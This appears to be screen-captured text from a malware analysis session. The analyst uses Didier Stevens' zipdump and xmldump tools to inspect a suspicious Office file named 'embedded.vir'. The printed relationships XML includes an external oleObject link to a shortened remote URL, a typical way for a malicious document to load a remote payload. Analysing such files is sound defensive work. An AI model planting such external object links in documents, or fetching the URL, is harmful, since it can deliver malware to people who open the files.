 Activities
Terminal
Mar 24 07:13
Home Malware
GitHub - DidierStevens/D
https://github.com/DidierStevens/DidierStevensSuite
Product
DidierSte
Code
master
DidierSte
Linux
OSX
.gitattribu
1768.json
1768.py
AnalyzeP
AnalyzeP
AnalyzeP
AnalyzeP
AnalyzeP
AnalyzeP
testuser1@ubuntu: ~/Malware
testuser1@ubuntu:~/Malware$ python3 DidierStevensSuite/zipdump.py -s 14 -d embedded.vir | python3 DidierStevensSuite/xmldump.py pr
etty
<?xml version="1.0" ?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="web
Settings.xml"/>
<Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/the
me1.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settin
gs.xml"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.x
ml"/>
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontT
able.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="https
://vtaurl.com/IHytw" TargetMode="External"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/ima
ge1.emf"/>
</Relationships>
testuser1@ubuntu:~/Malware$